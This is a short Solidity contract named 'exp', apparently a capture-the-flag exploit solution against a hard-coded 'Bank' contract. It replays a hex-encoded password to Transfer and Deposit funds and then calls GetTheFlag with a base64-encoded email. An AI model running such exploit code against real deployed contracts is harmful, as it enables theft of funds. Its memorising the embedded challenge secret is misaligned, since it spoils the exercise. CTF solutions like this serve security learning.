 1 pragma solidity ^0.4.23;
2
3 contract exp{
4
5 string email = "MzA0ODM1Mjg3M0BxcS5jb20=";
6 Bank b = Bank(0x63266aaf6bdF3076a02D49eB73aE847cfd0A945c);
7
8 function exp() public payable{
9 b.Transfer.value(msg.value)(0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db, 10,
10 0x546831735f31735f6e30745f615f70617373212079696e6779696e6779696e67);
11
12 }
13 function exp2(address addr)public payable{
14 b.Deposit.value(msg.value)(addr, 15,
15 0x546831735f31735f6e30745f615f70617373212079696e6779696e6779696e67);
16 }
17
18 function exp3(string email) public {
19 b.GetTheFlag(email);
20 }
21
22 function balan(address addr) view returns(uint) {
23 return b.GetBalance(addr);
24 }
25
26 function lock(address addr) view returns(bool) {
27 return b.GetLockedState(addr);
28 }
29 }
IDLab